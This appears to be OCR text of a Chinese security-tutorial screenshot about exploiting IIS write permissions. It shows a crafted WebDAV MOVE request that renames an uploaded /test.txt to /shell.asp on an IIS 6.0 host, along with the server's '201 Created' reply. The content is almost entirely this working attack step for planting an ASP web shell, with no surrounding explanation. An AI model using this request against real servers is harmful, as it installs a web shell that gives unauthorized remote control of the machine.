 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 172.16.1.107 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 172.16.1.107
Destination: http://172.16.1.107/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Thu, 30 Nov 2017 21:35:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.1.107/shell.asp
Content-Type: text/xml
Content-Length: 0
信安之路